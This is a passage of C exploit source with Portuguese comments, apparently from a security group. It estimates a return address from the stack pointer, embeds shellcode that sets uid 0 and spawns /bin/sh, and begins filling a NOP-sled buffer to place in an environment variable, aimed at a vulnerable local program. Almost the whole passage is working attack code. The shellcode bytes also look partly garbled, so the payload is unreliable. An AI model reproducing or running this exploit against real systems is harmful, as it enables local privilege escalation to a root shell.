 Felix_Poison – Nemesiz Security Group

/

#include <stdio.h>
#include <string.h>
#include <stdlib.h>

/* nosso 'shot' ;) (é a posição que usamos no nosso programa bugado, lembra? ) */

#define SHOT "37"

/* Pega ESP (Obtem novo endereço de retorno) */

unsigned long getesp() {
__asm__ ("movl %esp, %eax");
}

/*Shellcode para executar /bin/sh. Mude para qualquer uma de seu gosto */

char shellcode[] =
"\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb"\
"\x16\x5b\x31\xc0\x88\x43\x07\x89\x5b\x08\x89"\
"\x43\x0c\xb0\x0b\x8d\x4b\x08\x8d\x53\x0c\xcd"\
"\x73\x68\x58\x41\x41\x41\x41\x42\x42\x42\x42";

int main(int argc, char *argv[]) {
char *chans, ret_str[20];
int x;
unsigned long new_ret;
char comando[50];

/* Pega a posicao do novo endereco de retorno e Adiciona offsets se necessario */

new_ret = getesp();
if (argc > 1) new_ret += atoi(argv[1]);

// Aloca espaco para chans

chans = malloc(5000);
if (chans == NULL) {
fprintf (stderr, "Erro ao alocar memoria!\n");
exit(-1);
}

/* Enche nosso ''CHANS'' com NOPs + Shellcode + NULL CHAR e deixa ele como variavel ambiente */